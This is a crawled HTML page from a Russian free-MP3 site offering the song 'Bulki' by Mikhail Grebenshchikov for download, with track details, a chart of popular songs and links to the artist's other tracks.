

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muzgold.net/62323-mihail-grebenshtikov-bulki
body_size: 6645
content:
<!DOCTYPE html>
<html lang="ru">
    <head>
        <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Михаил Гребенщиков - Булки скачать песню бесплатно 2026 в mp3</title>
<meta name="csrf-token" content="rKzBiCjHiN151y6aDPdApGO6F5CXUhVPeYri1pvu">
<meta name="description" content="Скачать бесплатно Михаил Гребенщиков - Булки песню в mp3 с хорошим качеством, Исполнитель: Михаил Гребенщиков, Трек: Булки">
<meta name="keywords" content="Михаил, Гребенщиков, Булки, скачать, слушать, бесплатно, онлайн, mp3">
<link rel="canonical" href="https://muzgold.net/62323-mihail-grebenshtikov-bulki">
<meta property="og:type" content="website">
<meta property="og:site_name" content="muzgold">
<meta property="og:title" content="Михаил Гребенщиков - Булки скачать песню бесплатно 2026 в mp3">
<meta property="og:description" content="Скачать бесплатно Михаил Гребенщиков - Булки песню в mp3 с хорошим качеством, Исполнитель: Михаил Гребенщиков, Трек: Булки">
<meta property="og:url" content="http://muzgold.net/62323-mihail-grebenshtikov-bulki">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="apple-mobile-web-app-capable" content="yes"/>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="/css/main.css?id=471a9453871ee639ef58f32357e59360">
<meta http-equiv="x-pjax-version" content="/css/main.css?id=471a9453871ee639ef58f32357e59360">    </head>
    <body>

    <div class="cont">
        <div class="mb-5 md:mb-10">
    <div class="flex flex-row flex-wrap md:flex-nowrap px-6 pt-6 pb-3 items-center justify-center">
        <div class="flex-col w-full text-center mb-3 md:mb-0 md:w-1/5 text-3xl">
            <a href="/"> <i class="i i-play bg-c-focus align-middle"></i> Muzgold.net</a>
        </div>
        <div class="flex flex-col w-1/5 hidden md:flex px-2 text-sm text-center">
            Новинки музыки<br/>
            Подборки, топ
        </div>
        <div class="flex flex-col w-full md:w-3/5">
            <form action="/find" class="pt-2 relative w-full mx-auto  ">
                <input class="bg-c-second placeholder:text-c-unfocus h-10 border-0 w-full px-5 pr-16 rounded-lg text-sm focus:outline-none"
                       type="search" name="term" value="" placeholder="Поиск музыки по сайту...">

                <button type="submit" class="absolute right-0 top-0 mt-5 mr-4">
                    <svg class="text-gray-100 h-4 w-4 fill-current" xmlns="http://www.w3.org/2000/svg"
                         xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px"
                         viewBox="0 0 56.966 56.966" style="enable-background:new 0 0 56.966 56.966;" xml:space="preserve"
                         width="512px" height="512px">
                        <path
                            d="M55.146,51.887L41.588,37.786c3.486-4.144,5.396-9.358,5.396-14.786c0-12.682-10.318-23-23-23s-23,10.318-23,23  s10.318,23,23,23c4.761,0,9.298-1.436,13.177-4.162l13.661,14.208c0.571,0.593,1.339,0.92,2.162,0.92  c0.779,0,1.518-0.297,2.079-0.837C56.255,54.982,56.293,53.08,55.146,51.887z M23.984,6c9.374,0,17,7.626,17,17s-7.626,17-17,17  s-17-7.626-17-17S14.61,6,23.984,6z" />
                      </svg>
                </button>
            </form>
        </div>
    </div>
</div>
        <div class="flex flex-wrap-reverse md:flex-nowrap pb-6">
        <div class="md:flex-none md:w-[320px] w-full">
            <div class="px-4 mr-4 ">

    <h2 class="text-2xl mb-4 ">
        <a href="/top">ТОП</a>
    </h2>
    <div class="bg-c-second rounded shadow-inner p-4">
        <div class="songs-list-item">
                            <div class="flex pb-6 items-center w-full">
                    <div class="flex-none w-[42px]">
                        <div class="rounded-full shadow-inner text-c-focus h-[42px] w-[42px] bg-c-first flex items-center justify-center font-mono font-bold">
                            #1
                        </div>
                    </div>
                    <div class="grow pl-4">
                        <a class="block w-[180px]" href="/197559-ne-radi-deneg-xzibit-samo">
                            <div class="text-ellipsis truncate font-bold hover:text-c-focus">Не Ради Денег, Xzibit</div>
                        </a>
                        <a class="block w-[180px]" href="/197559-ne-radi-deneg-xzibit-samo">
                            <div class="text-ellipsis truncate hover:text-c-focus text-sm text-c-unfocus">Само</div>
                        </a>
                    </div>
                </div>
                            <div class="flex pb-6 items-center w-full">
                    <div class="flex-none w-[42px]">
                        <div class="rounded-full shadow-inner text-c-focus h-[42px] w-[42px] bg-c-first flex items-center justify-center font-mono font-bold">
                            #2
                        </div>
                    </div>
                    <div class="grow pl-4">
                        <a class="block w-[180px]" href="/197568-shampur-koziry">
                            <div class="text-ellipsis truncate font-bold hover:text-c-focus">шампур</div>
                        </a>
                        <a class="block w-[180px]" href="/197568-shampur-koziry">
                            <div class="text-ellipsis truncate hover:text-c-focus text-sm text-c-unfocus">козырь</div>
                        </a>
                    </div>
                </div>
                            <div class="flex pb-6 items-center w-full">
                    <div class="flex-none w-[42px]">
                        <div class="rounded-full shadow-inner text-c-focus h-[42px] w-[42px] bg-c-first flex items-center justify-center font-mono font-bold">
                            #3
                        </div>
                    </div>
                    <div class="grow pl-4">
                        <a class="block w-[180px]" href="/197527-sergey-esenin-suno-zametalsya-pozhar-goluboy">
                            <div class="text-ellipsis truncate font-bold hover:text-c-focus">Сергей Есенин, Suno</div>
                        </a>
                        <a class="block w-[180px]" href="/197527-sergey-esenin-suno-zametalsya-pozhar-goluboy">
                            <div class="text-ellipsis truncate hover:text-c-focus text-sm text-c-unfocus">Заметался пожар голубой</div>
                        </a>
                    </div>
                </div>
                            <div class="flex pb-6 items-center w-full">
                    <div class="flex-none w-[42px]">
                        <div class="rounded-full shadow-inner text-c-focus h-[42px] w-[42px] bg-c-first flex items-center justify-center font-mono font-bold">
                            #4
                        </div>
                    </div>
                    <div class="grow pl-4">
                        <a class="block w-[180px]" href="/197538-tsigan-vanya-spekulyant-dumal-ya-chto-mi-lyubili-drug-druga">
                            <div class="text-ellipsis truncate font-bold hover:text-c-focus">Цыган Ваня Спекулянт</div>
                        </a>
                        <a class="block w-[180px]" href="/197538-tsigan-vanya-spekulyant-dumal-ya-chto-mi-lyubili-drug-druga">
                            <div class="text-ellipsis truncate hover:text-c-focus text-sm text-c-unfocus">ДУМАЛ Я ЧТО МЫ ЛЮБИЛИ ДРУГ ДРУГА</div>
                        </a>
                    </div>
                </div>
                            <div class="flex pb-6 items-center w-full">
                    <div class="flex-none w-[42px]">
                        <div class="rounded-full shadow-inner text-c-focus h-[42px] w-[42px] bg-c-first flex items-center justify-center font-mono font-bold">
                            #5
                        </div>
                    </div>
                    <div class="grow pl-4">
                        <a class="block w-[180px]" href="/197548-yaroslav-no-mne-ne-holodno-greet-lyubovy-moya-vechnaya">
                            <div class="text-ellipsis truncate font-bold hover:text-c-focus">Ярослав</div>
                        </a>
                        <a class="block w-[180px]" href="/197548-yaroslav-no-mne-ne-holodno-greet-lyubovy-moya-vechnaya">
                            <div class="text-ellipsis truncate hover:text-c-focus text-sm text-c-unfocus">Но мне не холодно греет любовь моя вечная</div>
                        </a>
                    </div>
                </div>
                            <div class="flex pb-6 items-center w-full">
                    <div class="flex-none w-[42px]">
                        <div class="rounded-full shadow-inner text-c-focus h-[42px] w-[42px] bg-c-first flex items-center justify-center font-mono font-bold">
                            #6
                        </div>
                    </div>
                    <div class="grow pl-4">
                        <a class="block w-[180px]" href="/197555-êðàâö-99ïðîáëåì">
                            <div class="text-ellipsis truncate font-bold hover:text-c-focus">Êðàâö</div>
                        </a>
                        <a class="block w-[180px]" href="/197555-êðàâö-99ïðîáëåì">
                            <div class="text-ellipsis truncate hover:text-c-focus text-sm text-c-unfocus">99 ïðîáëåì</div>
                        </a>
                    </div>
                </div>
                            <div class="flex pb-6 items-center w-full">
                    <div class="flex-none w-[42px]">
                        <div class="rounded-full shadow-inner text-c-focus h-[42px] w-[42px] bg-c-first flex items-center justify-center font-mono font-bold">
                            #7
                        </div>
                    </div>
                    <div class="grow pl-4">
                        <a class="block w-[180px]" href="/197560-olyga-buzova-mnogo-mandarin">
                            <div class="text-ellipsis truncate font-bold hover:text-c-focus">Ольга Бузова</div>
                        </a>
                        <a class="block w-[180px]" href="/197560-olyga-buzova-mnogo-mandarin">
                            <div class="text-ellipsis truncate hover:text-c-focus text-sm text-c-unfocus">Много мандарин</div>
                        </a>
                    </div>
                </div>
                            <div class="flex pb-6 items-center w-full">
                    <div class="flex-none w-[42px]">
                        <div class="rounded-full shadow-inner text-c-focus h-[42px] w-[42px] bg-c-first flex items-center justify-center font-mono font-bold">
                            #8
                        </div>
                    </div>
                    <div class="grow pl-4">
                        <a class="block w-[180px]" href="/197565-endshpily-moya-mama">
                            <div class="text-ellipsis truncate font-bold hover:text-c-focus">Эндшпиль</div>
                        </a>
                        <a class="block w-[180px]" href="/197565-endshpily-moya-mama">
                            <div class="text-ellipsis truncate hover:text-c-focus text-sm text-c-unfocus">Моя мама</div>
                        </a>
                    </div>
                </div>
                            <div class="flex pb-6 items-center w-full">
                    <div class="flex-none w-[42px]">
                        <div class="rounded-full shadow-inner text-c-focus h-[42px] w-[42px] bg-c-first flex items-center justify-center font-mono font-bold">
                            #9
                        </div>
                    </div>
                    <div class="grow pl-4">
                        <a class="block w-[180px]" href="/197567-malomira-krem-soda">
                            <div class="text-ellipsis truncate font-bold hover:text-c-focus">маломира</div>
                        </a>
                        <a class="block w-[180px]" href="/197567-malomira-krem-soda">
                            <div class="text-ellipsis truncate hover:text-c-focus text-sm text-c-unfocus">крем-сода</div>
                        </a>
                    </div>
                </div>
                            <div class="flex pb-6 items-center w-full">
                    <div class="flex-none w-[42px]">
                        <div class="rounded-full shadow-inner text-c-focus h-[42px] w-[42px] bg-c-first flex items-center justify-center font-mono font-bold">
                            #10
                        </div>
                    </div>
                    <div class="grow pl-4">
                        <a class="block w-[180px]" href="/197539-tsigan-vanya-spekulyant-detstvo-mega-pesnya">
                            <div class="text-ellipsis truncate font-bold hover:text-c-focus">Цыган Ваня Спекулянт</div>
                        </a>
                        <a class="block w-[180px]" href="/197539-tsigan-vanya-spekulyant-detstvo-mega-pesnya">
                            <div class="text-ellipsis truncate hover:text-c-focus text-sm text-c-unfocus">Детство (Мега песня)</div>
                        </a>
                    </div>
                </div>
            
        </div>
    </div>

    <h2 class="text-2xl mb-4 mt-8">
        Подборки
    </h2>
    <div class="bg-c-second rounded shadow-inner p-4">
        <div class="songs-list-item">
            <ul class="list-disc font-bold marker:text-c-focus hover:marker:text-c-unfocus pl-4">
                                    <li class="py-1"><a href="/cat-1-topovie-remiksi">Топовые Ремиксы</a> </li>
                                    <li class="py-1"><a href="/cat-2-kazahskie-hiti">Казахские Хиты</a> </li>
                                    <li class="py-1"><a href="/cat-3-novinki-shansona">Новинки Шансона</a> </li>
                                    <li class="py-1"><a href="/cat-4-pesni-iz-tik-toka">Песни из Тик Тока</a> </li>
                                    <li class="py-1"><a href="/cat-5-uzbekskie-pesni">Узбекские Песни</a> </li>
                                    <li class="py-1"><a href="https://mufm.me">Скачать Музыку</a></li>
            </ul>
        </div>
    </div>




</div>

            <div class="px-4 mr-4 ">


    <h2 class="text-2xl mb-4 mt-8">
        СЛУШАЮТ СЕЙЧАС
    </h2>
    <div class="bg-c-second rounded shadow-inner p-4">
        <div class="songs-list-item">
                            <div class="flex pb-6 items-center w-full">
                    <div class="flex-none w-[42px]">
                        <div class="rounded-full shadow-inner text-c-focus h-[42px] w-[42px] bg-c-first flex items-center justify-center font-mono font-bold">
                            #1
                        </div>
                    </div>
                    <div class="grow pl-4">
                        <a class="block w-[180px]" href="/1-maksim-borodіn-yakbi-ne-ti">
                            <div class="text-ellipsis truncate font-bold hover:text-c-focus">Максим Бородін</div>
                            <div class="text-ellipsis truncate  text-sm text-c-unfocus">Якби Не Ти</div>
                        </a>
                    </div>
                </div>
                            <div class="flex pb-6 items-center w-full">
                    <div class="flex-none w-[42px]">
                        <div class="rounded-full shadow-inner text-c-focus h-[42px] w-[42px] bg-c-first flex items-center justify-center font-mono font-bold">
                            #2
                        </div>
                    </div>
                    <div class="grow pl-4">
                        <a class="block w-[180px]" href="/2-[amatory]-neverlove-anesteziya">
                            <div class="text-ellipsis truncate font-bold hover:text-c-focus">[AMATORY], Neverlove</div>
                            <div class="text-ellipsis truncate  text-sm text-c-unfocus">Анестезия</div>
                        </a>
                    </div>
                </div>
                            <div class="flex pb-6 items-center w-full">
                    <div class="flex-none w-[42px]">
                        <div class="rounded-full shadow-inner text-c-focus h-[42px] w-[42px] bg-c-first flex items-center justify-center font-mono font-bold">
                            #3
                        </div>
                    </div>
                    <div class="grow pl-4">
                        <a class="block w-[180px]" href="/5-100pro-family-feat-dave-bra-indigo-rezhik-kima-slavon-denny-presston-buyan-sheff-simagon-monosoul-aktiviruy-strasty">
                            <div class="text-ellipsis truncate font-bold hover:text-c-focus">100PRO Family feat. Dave Bra, Indigo, Режик, Кима, Slavon, Denny Presston, Буян, ШЕFF, Simagon, MonoSoul</div>
                            <div class="text-ellipsis truncate  text-sm text-c-unfocus">Активируй страсть</div>
                        </a>
                    </div>
                </div>
                            <div class="flex pb-6 items-center w-full">
                    <div class="flex-none w-[42px]">
                        <div class="rounded-full shadow-inner text-c-focus h-[42px] w-[42px] bg-c-first flex items-center justify-center font-mono font-bold">
                            #4
                        </div>
                    </div>
                    <div class="grow pl-4">
                        <a class="block w-[180px]" href="/6-100pro-family-feat-dave-bra-kiper-popovi4-buyan-indigo-simagon-sheff-monosoul-protiv-vetra">
                            <div class="text-ellipsis truncate font-bold hover:text-c-focus">100PRO Family feat. Dave Bra, Кипер, Popovi4, Буян, Indigo, Simagon, ШЕFF, MonoSoul</div>
                            <div class="text-ellipsis truncate  text-sm text-c-unfocus">Против ветра</div>
                        </a>
                    </div>
                </div>
                            <div class="flex pb-6 items-center w-full">
                    <div class="flex-none w-[42px]">
                        <div class="rounded-full shadow-inner text-c-focus h-[42px] w-[42px] bg-c-first flex items-center justify-center font-mono font-bold">
                            #5
                        </div>
                    </div>
                    <div class="grow pl-4">
                        <a class="block w-[180px]" href="/9-104-feat-dose-skriptonit-v-adu-segodnya-zharko-feat-dose-skriptonit">
                            <div class="text-ellipsis truncate font-bold hover:text-c-focus">104 feat. Dose, Скриптонит</div>
                            <div class="text-ellipsis truncate  text-sm text-c-unfocus">В аду сегодня жарко (feat. Dose &amp; Скриптонит)</div>
                        </a>
                    </div>
                </div>
                            <div class="flex pb-6 items-center w-full">
                    <div class="flex-none w-[42px]">
                        <div class="rounded-full shadow-inner text-c-focus h-[42px] w-[42px] bg-c-first flex items-center justify-center font-mono font-bold">
                            #6
                        </div>
                    </div>
                    <div class="grow pl-4">
                        <a class="block w-[180px]" href="/10-104-feat-hey-monro-kurtka">
                            <div class="text-ellipsis truncate font-bold hover:text-c-focus">104 feat. Hey Monro</div>
                            <div class="text-ellipsis truncate  text-sm text-c-unfocus">Куртка</div>
                        </a>
                    </div>
                </div>
                            <div class="flex pb-6 items-center w-full">
                    <div class="flex-none w-[42px]">
                        <div class="rounded-full shadow-inner text-c-focus h-[42px] w-[42px] bg-c-first flex items-center justify-center font-mono font-bold">
                            #7
                        </div>
                    </div>
                    <div class="grow pl-4">
                        <a class="block w-[180px]" href="/11-104-feat-miyagi-skriptonit-ne-zhaly">
                            <div class="text-ellipsis truncate font-bold hover:text-c-focus">104 feat. Miyagi, Скриптонит</div>
                            <div class="text-ellipsis truncate  text-sm text-c-unfocus">Не Жаль</div>
                        </a>
                    </div>
                </div>
                            <div class="flex pb-6 items-center w-full">
                    <div class="flex-none w-[42px]">
                        <div class="rounded-full shadow-inner text-c-focus h-[42px] w-[42px] bg-c-first flex items-center justify-center font-mono font-bold">
                            #8
                        </div>
                    </div>
                    <div class="grow pl-4">
                        <a class="block w-[180px]" href="/12-104-feat-miyagi-skriptonit-ne-zhaly-feat-miyagi-skriptonit">
                            <div class="text-ellipsis truncate font-bold hover:text-c-focus">104 feat. Miyagi, Скриптонит</div>
                            <div class="text-ellipsis truncate  text-sm text-c-unfocus">Не Жаль (feat. Miyagi &amp; Скриптонит)</div>
                        </a>
                    </div>
                </div>
                            <div class="flex pb-6 items-center w-full">
                    <div class="flex-none w-[42px]">
                        <div class="rounded-full shadow-inner text-c-focus h-[42px] w-[42px] bg-c-first flex items-center justify-center font-mono font-bold">
                            #9
                        </div>
                    </div>
                    <div class="grow pl-4">
                        <a class="block w-[180px]" href="/13-104-feat-truwer-who-shot-ya">
                            <div class="text-ellipsis truncate font-bold hover:text-c-focus">104 feat. Truwer</div>
                            <div class="text-ellipsis truncate  text-sm text-c-unfocus">Who shot ya</div>
                        </a>
                    </div>
                </div>
                            <div class="flex pb-6 items-center w-full">
                    <div class="flex-none w-[42px]">
                        <div class="rounded-full shadow-inner text-c-focus h-[42px] w-[42px] bg-c-first flex items-center justify-center font-mono font-bold">
                            #10
                        </div>
                    </div>
                    <div class="grow pl-4">
                        <a class="block w-[180px]" href="/14-104-feduk-hatiko">
                            <div class="text-ellipsis truncate font-bold hover:text-c-focus">104, FEDUK</div>
                            <div class="text-ellipsis truncate  text-sm text-c-unfocus">ХАТИКО</div>
                        </a>
                    </div>
                </div>
            
        </div>
    </div>



</div>

        </div>
        <div class="md:grow grow-0">
            
    <div class="px-4">
        <nav class="breadcrumbs">
            <ol>
                <li>
                    <a href="/">muzgold.net</a>
                </li>
                <li><span>-</span></li>
                                <li><a class="hover:text-c-focus" href="62323-mihail-grebenshtikov-bulki">Михаил Гребенщиков</a></li>
                <li><span>-</span></li>
                <li>Булки</li>
            </ol>
        </nav>

        <h1 class="title">Михаил Гребенщиков - Булки</h1>

        <div class="flex flex-wrap  items-center justify-center">
            <div class="flex-none w-[228px]">
                <div class="flex flex-col poster">
                    <svg class=" w-[100] h-[100px] block" fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M9 9l10.5-3m0 6.553v3.75a2.25 2.25 0 01-1.632 2.163l-1.32.377a1.803 1.803 0 11-.99-3.467l2.31-.66a2.25 2.25 0 001.632-2.163zm0 0V2.25L9 5.25v10.303m0 0v3.75a2.25 2.25 0 01-1.632 2.163l-1.32.377a1.803 1.803 0 01-.99-3.467l2.31-.66A2.25 2.25 0 009 15.553z"></path>
                    </svg>

                    <div>
                    muzgold.net
                    </div>
                </div>
            </div>
            <div class="grow pl-8 pt-8">
                <ul class="finfo" data-mark-song="62323">
                    <li><span>Формат:</span> MP3</li>
                    <li><span>Просмотры:</span> 581</li>
                    <li><span>Продолжительность:</span> 03:22</li>
                                        <li><span>Качество:</span> 320 Kbps</li>
                    <li><span>Размер:</span> 7.72 Mb</li>
                    <li><span>Дата добавления:</span> 7 июня 2023</li>
                </ul>
            </div>
        </div>


        <div class="my-10 flex flex-wrap md:flex-nowrap  items-center justify-center justify-items-center">
                <div class="w-[228px] flex-none text-center">
                <a href="/download/62323" class="btn  text-center w-full">
                    <b class="text-xl pb-2 block">
                        <svg class="w-[32px] inline-block" fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M12 9.75v6.75m0 0l-3-3m3 3l3-3m-8.25 6a4.5 4.5 0 01-1.41-8.775 5.25 5.25 0 0110.233-2.33 3 3 0 013.758 3.848A3.752 3.752 0 0118 19.5H6.75z"></path>
                        </svg>
                        Скачать
                    </b>
                    <span class="text-xs text-ellipsis truncate block w-[200px]">Михаил Гребенщиков - Булки</span>
                </a>
                </div>
                <div class="grow text-xs ml-8 mt-8 md:mt-0">
                    Скачать песню Михаил Гребенщиков - Булки mp3.
                    Продолжительность: 03:22, размер: 7.72 Mb,
                    качество: 320 Kbps бесплатно или слушать музыку онлайн
                </div>

        </div>

        
                    <div class="other_songs">

                <div class="left_clmn">
                    <div class="songs-list">
                        <div class="songs-list-item">
                                                                                            <div class="song-in-list group " data-title="Михаил Гребенщиков - Конец Света (Cover)" data-mark="62325">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="62325" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/62325-mihail-grebenshtikov-konets-sveta-cover">
                <div class="s-a  hover:text-c-focus">Михаил Гребенщиков</div>
            </a>
            <a href="/62325-mihail-grebenshtikov-konets-sveta-cover">
                <div class="s-t hover:text-c-focus">Конец Света (Cover)</div>
            </a>
        </div>
    </div>
</div>
                                                                                            <div class="song-in-list group " data-title="Михаил Гребенщиков - Танцы-обниманцы" data-mark="62329">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="62329" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/62329-mihail-grebenshtikov-tantsi-obnimantsi">
                <div class="s-a  hover:text-c-focus">Михаил Гребенщиков</div>
            </a>
            <a href="/62329-mihail-grebenshtikov-tantsi-obnimantsi">
                <div class="s-t hover:text-c-focus">Танцы-обниманцы</div>
            </a>
        </div>
    </div>
</div>
                                                                                            <div class="song-in-list group " data-title="Михаил Гребенщиков - Утки" data-mark="62331">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="62331" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/62331-mihail-grebenshtikov-utki">
                <div class="s-a  hover:text-c-focus">Михаил Гребенщиков</div>
            </a>
            <a href="/62331-mihail-grebenshtikov-utki">
                <div class="s-t hover:text-c-focus">Утки</div>
            </a>
        </div>
    </div>
</div>
                                                                                            <div class="song-in-list group " data-title="Михаил Гребенщиков - Подруга моя" data-mark="62328">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="62328" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/62328-mihail-grebenshtikov-podruga-moya">
                <div class="s-a  hover:text-c-focus">Михаил Гребенщиков</div>
            </a>
            <a href="/62328-mihail-grebenshtikov-podruga-moya">
                <div class="s-t hover:text-c-focus">Подруга моя</div>
            </a>
        </div>
    </div>
</div>
                                                                                            <div class="song-in-list group " data-title="Михаил Гребенщиков - Воронеж" data-mark="62332">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="62332" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/62332-mihail-grebenshtikov-voronezh">
                <div class="s-a  hover:text-c-focus">Михаил Гребенщиков</div>
            </a>
            <a href="/62332-mihail-grebenshtikov-voronezh">
                <div class="s-t hover:text-c-focus">Воронеж</div>
            </a>
        </div>
    </div>
</div>
                                                                                            <div class="song-in-list group " data-title="Михаил Гребенщиков - Ты Где-То Там (Remix)" data-mark="62330">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="62330" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/62330-mihail-grebenshtikov-ti-gde-to-tam-remix">
                <div class="s-a  hover:text-c-focus">Михаил Гребенщиков</div>
            </a>
            <a href="/62330-mihail-grebenshtikov-ti-gde-to-tam-remix">
                <div class="s-t hover:text-c-focus">Ты Где-То Там (Remix)</div>
            </a>
        </div>
    </div>
</div>
                                                                                            <div class="song-in-list group " data-title="Михаил Гребенщиков - Если с тобой" data-mark="62324">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="62324" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/62324-mihail-grebenshtikov-esli-s-toboy">
                <div class="s-a  hover:text-c-focus">Михаил Гребенщиков</div>
            </a>
            <a href="/62324-mihail-grebenshtikov-esli-s-toboy">
                <div class="s-t hover:text-c-focus">Если с тобой</div>
            </a>
        </div>
    </div>
</div>
                                                                                            <div class="song-in-list group " data-title="Михаил Гребенщиков - Лебеди" data-mark="174152">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="174152" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/174152-mihail-grebenshtikov-lebedi">
                <div class="s-a  hover:text-c-focus">Михаил Гребенщиков</div>
            </a>
            <a href="/174152-mihail-grebenshtikov-lebedi">
                <div class="s-t hover:text-c-focus">Лебеди</div>
            </a>
        </div>
    </div>
</div>
                                                                                            <div class="song-in-list group " data-title="Михаил Гребенщиков - Моя Любовь" data-mark="52446">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="52446" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/52446-mihail-grebenshtikov-moya-lyubovy">
                <div class="s-a  hover:text-c-focus">Михаил Гребенщиков</div>
            </a>
            <a href="/52446-mihail-grebenshtikov-moya-lyubovy">
                <div class="s-t hover:text-c-focus">Моя Любовь</div>
            </a>
        </div>
    </div>
</div>
                                                                                            <div class="song-in-list group " data-title="Михаил Гребенщиков - Я Делаю Шаг" data-mark="62333">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="62333" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/62333-mihail-grebenshtikov-ya-delayu-shag">
                <div class="s-a  hover:text-c-focus">Михаил Гребенщиков</div>
            </a>
            <a href="/62333-mihail-grebenshtikov-ya-delayu-shag">
                <div class="s-t hover:text-c-focus">Я Делаю Шаг</div>
            </a>
        </div>
    </div>
</div>
                                                                                                                        </div>
                    </div>
                </div>
                <div class="right_clmn">
                    <div class="songs-list">
                        <div class="songs-list-item">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <div class="song-in-list group " data-title="Михаил Гребенщиков feat. Lionel Cherockee - Проходят Дни" data-mark="136659">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="136659" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/136659-mihail-grebenshtikov-feat-lionel-cherockee-prohodyat-dni">
                <div class="s-a  hover:text-c-focus">Михаил Гребенщиков feat. Lionel Cherockee</div>
            </a>
            <a href="/136659-mihail-grebenshtikov-feat-lionel-cherockee-prohodyat-dni">
                <div class="s-t hover:text-c-focus">Проходят Дни</div>
            </a>
        </div>
    </div>
</div>
                                                                                            <div class="song-in-list group " data-title="Михаил Гребенщиков - Кораблекрушение" data-mark="62326">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="62326" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/62326-mihail-grebenshtikov-korablekrushenie">
                <div class="s-a  hover:text-c-focus">Михаил Гребенщиков</div>
            </a>
            <a href="/62326-mihail-grebenshtikov-korablekrushenie">
                <div class="s-t hover:text-c-focus">Кораблекрушение</div>
            </a>
        </div>
    </div>
</div>
